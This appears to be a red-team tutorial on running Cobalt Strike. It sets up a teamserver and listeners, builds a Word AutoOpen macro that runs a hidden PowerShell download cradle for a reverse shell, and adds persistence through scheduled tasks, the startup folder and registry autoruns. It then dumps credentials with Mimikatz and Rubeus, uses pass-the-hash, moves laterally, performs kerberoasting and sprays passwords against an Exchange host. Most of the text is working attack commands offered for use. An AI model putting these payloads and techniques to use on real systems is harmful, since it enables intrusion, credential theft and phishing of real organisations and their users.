sudo ./teamserver 10.10.5.50 Passw0rd! c2-profiles/normal/webbug.profile
10.10.5.50is the IP address of the Attacker Linux VM.
Passw0rd!is the shared password used to connect from the Cobalt Strike client.
webbug.profileis an example Malleable C2 profile (covered in more detail later).

Now Teamserver is all good to go so we need to start cobalt strike now
Starting Cobalt Strike Client
Now after the teamserver is started then we need to start the Cobalt Strike Client and provide the details

1.I added a random Alias
2.Host Should be the one where Teamserver is Running
3.You can add any Username
4.Password should be the same which you selected on the Teamserver

Listeners in Cobalt Strike
We can set up some listeners in cobalt strike by press the headphones button on the top

now we can click the add button at the bottom and then add some listeners, we can set
1.http
2.dns
3.https
4.smb
below is an example of the HTTP listener

in the same way we can set all the listeners
Smb Listener
For smb listener we can see the pipes on our own system and choose any one of the found, we will not use the cobalt strike default one because that can be easily detected by the AVs.

we can use any of the above and set the listener
All Listeners setup done

Running Cobalt Strike As a Service
We can run cobalt strike as a service so once we start our linux machine we dont need to run teamserver again and again
first we need to create a file in /etc/systemd/system
sudo nano /etc/systemd/system/teamserver.service
then add the following content in it
					[Unit]
Description=Cobalt Strike Team Server
After=network.target
StartLimitIntervalSec=0

[Service]
Type=simple
Restart=always
RestartSec=1
User=root
WorkingDirectory=/home/attacker/cobaltstrike
ExecStart=/home/attacker/cobaltstrike/teamserver 10.10.5.50 Passw0rd! c2-profiles/normal/webbug.profile

[Install]
WantedBy=multi-user.target

now we need to reload the system manager
sudo systemctl daemon-reload
now lets see the status of the teamserver service we created
sudo systemctl status teamserver.service

now lets start the teamserver service
sudo systemctl start teamserver.service
and lets enable the teamserver service as well
sudo systemctl enable teamserver.service
now everytime the linux machine starts the teamserver service will run automatically.

Generating All Payloads using Cobalt Strike

We can generate all payload in Cobalt Strike, i will choose the last option Windows Stageless Generate All Payloads


now all the payloads will be generated in the C:\Paylaods
Creating Macro With Cobalt Strike

We can open word and go to View->Macros->Create Macro
Make sure you write the name AutoOpen and select document1 from the drop Down

Now i will write a small code to open notepad
					Sub AutoOpen()

  Dim Shell As Object
  Set Shell = CreateObject("wscript.shell")
  Shell.Run "notepad"

End Sub
then we need to save it and run it and we will see notepad running

Macro For Reverse Shell in Cobalt Strike
Now i will use the Cobalt Strike Scripted Web Delivery to Host a payload and get a reverse shell


now my payload will be hosted and we will get the following command which we can insert in the macro and once the macro
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.50:80/a'))"

below is how the final code will look like, make sure you use 2 double quots to escape
					Sub AutoOpen()

  Dim Shell As Object
  Set Shell = CreateObject("wscript.shell")
  Shell.Run "powershell.exe -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://10.10.5.50:80/a'))"""

End Sub

in site management i can see that my payload is hosted and listening on port 80

once someone opens the macro i will get a reverse shell in my cobalt strike

Cobalt Strike Commands
					ps ----> to see the processes so we can see the AV or Endpoint Protection Processes
execute-assembly --->  (executable-file) ----> execute-assembly seatbelt.exe -group=system ---> run any exectubale file using this

Screenshots ----> take screenshots

keylogger -----> record what the target is typing

Clipboard ----> this will show us what he has copied to clipboard (not images)

net logons  ----> we will see that which users have logged into the system in the past and currently as well
Persistence Techniques
Persistence is a method of regaining or maintaining access to a compromised machine, without having to exploit the initial compromise steps all over again. Workstations are volatile since users tend to logout or reboot them frequently.
If you’ve gained initial access through a phishing campaign, it’s unlikely you’ll be able to do so again if your current Beacon is lost, which could be the end of the engagement. If you’re on an assume-breach (or indeed in this lab) and have access to an internal host, the loss of complete access to the environment is less of a concern. However, you may still need to drop one or more persistence mechanisms on hosts you control if your simulated threat would also do so.
Common userland persistence methods include:
- HKCU / HKLM Registry Autoruns
- Scheduled Tasks
- Startup Folder
Cobalt Strike doesn’t include any built-in commands specifically for persistence. SharPersist is a Windows persistence toolkit written by FireEye. It’s written in C#, so can be executed via execute-assembly.
Persistence using Task Scheduler
The Windows Task Scheduler allows us to create “tasks” that execute on a pre-determined trigger. That trigger could be a time of day, on user-logon, when the computer goes idle, when the computer is locked, or a combination thereof.
i will now first convert the powershell download cradle into base64 so i can get rid of the double quotations and special characters problem
					$str = 'IEX ((new-object net.webclient).downloadstring("http://nickelviper.com/a"))'

[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))

Now i will use SharpPersist
execute-assembly C:\Tools\SharPersist\SharPersist\bin\Release\SharPersist.exe -t schtask -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwBuAGkAYwBrAGUAbAB2AGkAcABlAHIALgBjAG8AbQAvAGEAIgApACkA" -n "Updater" -m add -o hourly

i can confirm on the target system as well by going to the task scheduler as well.

Persistence Using Startup Folder
Applications, files and shortcuts within a user’s startup folder are launched automatically when they first log in. It’s commonly used to bootstrap the user’s home environment (set wallpapers, shortcut’s etc).
execute-assembly C:\Tools\SharPersist\SharPersist\bin\Release\SharPersist.exe -t startupfolder -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwBuAGkAYwBrAGUAbAB2AGkAcABlAHIALgBjAG8AbQAvAGEAIgApACkA" -f "UserEnvSetup" -m add

We can go to the startup folder on the target machine to confirm
C:\Users\Programmerboy\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\

Persistence Using Registry AutoRuns
AutoRun values in HKCU and HKLM allow applications to start on boot. You commonly see these to start native and 3rd party applications such as software updaters, download assistants, driver utilities and so on.
For this we need to uplaod our exe file to the target machine and then set it to run on every boot

execute-assembly C:\Tools\SharPersist\SharPersist\bin\Release\SharPersist.exe -t reg -c "C:\ProgramData\Updater.exe" -a "/q /n" -k "hkcurun" -v "Updater" -m add

Mimikatz in Cobalt Strike
Cobalt Strike has a built-in version of Mimikatz that we can use to extract various credential types. However, there are some differences with how it behaves in Beacon compared to the console version. Each time you execute Mimikatz in Beacon, it does so in a new temporary process which is then destroyed. This means you can’t run two “related” commands, such as:
					beacon> mimikatz token::elevate
beacon> mimikatz lsadump::sam
Since CS 4.8, you can chain multiple commands together by separating them with a semi-colon.
beacon> mimikatz token::elevate ; lsadump::sam
The ! elevates Beacon to SYSTEM before running the given command, which is useful in cases where you’re running in high-integrity but need to impersonate SYSTEM. In most cases, ! is a direct replacement for token::elevate. For example:
beacon> mimikatz !lsadump::sam
NTLM Hashes

beacon> mimikatz !sekurlsa::logonpasswords
We can alos use shorthand command for this in cobalt strike
logonpasswords
Kerberos Encryption keys
beacon> mimikatz !sekurlsa::ekeys

SAM File

The Security Account Manager (SAM) database holds the NTLM hashes of local accounts only. These can be extracted with the lsadump::sam Mimikatz module. If a common local administrator account is being used with the same password across an entire environment, this can make it very trivial to move laterally.
beacon> mimikatz !lsadump::sam
Domain Cached Creds
Unfortunately, the hash format is not NTLM so it can’t be used with pass the hash. The only viable use for these is to crack them offline.
The lsadump::cache Mimikatz module can extract these from HKLM\SECURITY.
mimikatz !lsadump::cache
To crack these with hashcat, we need to transform them into the expected format. The example hashes page shows us it should be $DCC2$<iterations>#<username>#<hash>.
Extracting Kerberos Tickets
One unfortunate consequence of the aforementioned techniques is that they obtain handles to sensitive resources, which can be audited and logged quite easily. Rubeus is a C# tool designed for Kerberos interaction and abuses, using legitimate Windows APIs.
Its triage command will list all the Kerberos tickets in your current logon session and if elevated, from all logon sessions on the machine.
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
Rubeus’ dump command will extract these tickets from memory – but because it uses WinAPIs, it does not need to open suspicious handles to LSASS. If not elevated, we can only pull tickets from our own session. Without any further arguments, Rubeus will extract all tickets possible, but we can be more specific by using the /luid and /service parameters.
For example, if we only wanted the TGT for jking, we can do:
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x7049f /service:krbtgt
DCSync
The Directory Replication Service (MS-DRSR) protocol is used to synchronise and replicate Active Directory data between domain controllers. DCSync is a technique which leverages this protocol to extract username and credential data from a DC.
Beacon has a dedicated dcsync command, which calls mimikatz lsadump::dcsync in the background.
Domain Reconnaisance’
Powerview
First we will Import it in the memory
beacon> powershell-import C:\Tools\PowerSploit\Recon\PowerView.ps1
We can run the following Commands to Enumerate the Domain
To Get Information about the domain
beacon> powershell Get-Domain
Returns the domain controllers for the current or specified domain.
beacon> powershell Get-DomainController | select Forest, Name, OSVersion | fl
Returns all domains for the current forest or the forest specified by -Forest.
beacon> powershell Get-ForestDomain
Returns the default domain policy or the domain controller policy for the current domain or a specified domain/domain controller. Useful for finding information such as the domain password policy.
beacon> powershell Get-DomainPolicyData | select -expand SystemAccess
Return all (or specific) user(s). To only return specific properties, use -Properties. By default, all user objects for the current domain are returned, use -Identity to return a specific user.
beacon> powershell Get-DomainUser -Identity jking -Properties DisplayName, MemberOf | fl
Return all computers or specific computer objects.
beacon> powershell Get-DomainComputer -Properties DnsHostName | sort -Property DnsHostName
Search for all organization units (OUs) or specific OU objects.
beacon> powershell Get-DomainOU -Properties Name | sort -Property Name
Return all domain groups or specific domain group objects.
beacon> powershell Get-DomainGroup | where Name -like "*Admins*" | select SamAccountName
Return the members of a specific domain group.
beacon> powershell Get-DomainGroupMember -Identity "Domain Admins" | select MemberDistinguishedName
Return all Group Policy Objects (GPOs) or specific GPO objects. To enumerate all GPOs that are applied to a particular machine, use -ComputerIdentity.
beacon> powershell Get-DomainGPO -Properties DisplayName | sort -Property DisplayName
Returns all GPOs that modify local group membership through Restricted Groups or Group Policy Preferences. You can then manually find which OUs, and by extension which computers, these GPOs apply to.
beacon> powershell Get-DomainGPOLocalGroup | select GPODisplayName, GroupName
Enumerates the machines where a specific domain user/group is a member of a specific local group. This is useful for finding where domain groups have local admin access, which is a more automated way to perform the manual cross-referencing described above.
beacon> powershell Get-DomainGPOUserLocalGroupMapping -LocalGroup Administrators | select ObjectName, GPODisplayName, ContainerName, ComputerName | fl
Return all domain trusts for the current or specified domain
beacon> powershell Get-DomainTrust
User Impersonation
Pass The Hash Attack
If we have the NTLM hash of the user we can use cobalt strike to do pass the hash attack, after passing the hash we can easily List the C$ drive of the other computer to see wether we can list those or not.
beacon> pth DEV\jking 59fc0f884922b4ce376051134c71e22c
Pass the Ticket
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /luid:0x798c2c /ticket:doIFuj[...snip...]lDLklP
Lateral Movement
Moving laterally between computers in a domain is important for accessing sensitive information/materials, and obtaining new credentials. Cobalt Strike provides three strategies for executing Beacons/code/commands on remote targets.
The first and most convenient is to use the built-in jump command – the syntax is jump [method] [target] [listener]. Type jump to see a list of methods. This will spawn a Beacon payload on the remote target, and if using a P2P listener, will connect to it automatically.
The second strategy is to use the built-in remote-exec command – the syntax is remote-exec [method] [target] [command]. Type remote-exec to see a list of methods.
Each of these strategies are compatible with the various techniques described in the User Impersonation chapter. For example, you can use pth to impersonate a user and then jump to move laterally.
Remote-exec
beacon> remote-exec winrm web.dev.cyberbotic.io whoami
Jump
beacon> jump winrm64 web.dev.cyberbotic.io smb
beacon> jump psexec64 web.dev.cyberbotic.io smb
beacon> jump psexec_psh web smb
Kerberoasting Using Cobalt Strike
We can use rubeus to find and get the TGS for the kerberoastable Users, below command will find all the kerberoastable users and give us the TGS back
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /simple /nowrap
A much safer approach is to enumerate possible candidates first and roast them selectively. This LDAP query will find domain users who have an SPN set.
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=user)(servicePrincipalName=*))" --attributes cn,servicePrincipalName,samAccountName
Now I can target a specific user for kerberoasting as well, We can roast an individual account the /user paramete
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /user:mssql_svc /nowrap
AS-REP Roasting Using Cobalt Strike
If a user does not have Kerberos pre-authentication enabled, an AS-REP can be requested for that user, and part of the reply can be cracked offline to recover their plaintext password.
As with kerberoasting, we don’t want to asreproast every account in the domain.
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))" --attributes cn,distinguishedname,samaccountname
We can use the below command with rubeus to do AS-REP Roasting on user squid_svc
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asreproast /user:squid_svc /nowrap
Unconstrained delegation using Cobalt strike
This query will return all computers that are permitted for unconstrained delegation.
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname
Rubeus triage will show all the tickets that are currently cached. TGTs can be identified by the krbtgt service.
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
We can simply extract this TGT and leverage it via a new logon session.
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x14794e /nowrap
Microsoft Defender and Bypass
Command to Check malicious File
					# In Powershell

Get-MpThreatDetection | Sort-Object InitialDetectionTime | Select-Object -First 5

Email Spoofing
We can use spoofy to find out Weak Email Security, Weak email security (SPF, DMARC and DKIM) may allow us to spoof emails to appear as though they’re coming from their own domain. Spoofy is a Python tool that can verify the email security of a given domain.

Attacking Office 365 & Exchange
In this Case scenario i have a subdomain that is mail.redacted.io, i will now password spray against this domain so that i can phish the target, for this i will use MailSniper
Enumerate the NetBIOS name of the target domain with Invoke-DomainHarvestOWA.
Invoke-DomainHarvestOWA -ExchHostname mail.redacted.io

now we need to find the valid usernames so we can do username enumeration, you can find it by alot of methods like public website or hunter.io, now we will start our attack on the mail subdomain, Invoke-UsernameHarvestOWA uses a timing attack to validate which (if any) of these usernames are valid.
Invoke-UsernameHarvestOWA -ExchHostname mail.redacted.io -Domain redacted.io -UserList .\Desktop\possible.txt -OutFile .\Desktop\valid.txt


we have found 3 valid usernames now we will try to password spray as well using mailsniper and we will use the password of Summer2022 just to test because alot of organizations are using the default password
Invoke-PasswordSprayOWA -ExchHostname mail.redacted.io -UserList .\Desktop\valid.txt -Password Summer2022

now we have the valid username and password so we need to enumerate some more information from these valid credentials
so we will try to download the GAL list which is GLOABL ADDRESS LIST that contains the list of emails and some other potential data
Get-GlobalAddressList -ExchHostname mail.redacted.io -UserName redacted.io\iyates -Password Summer2022 -OutFile .\Desktop\gal.txt


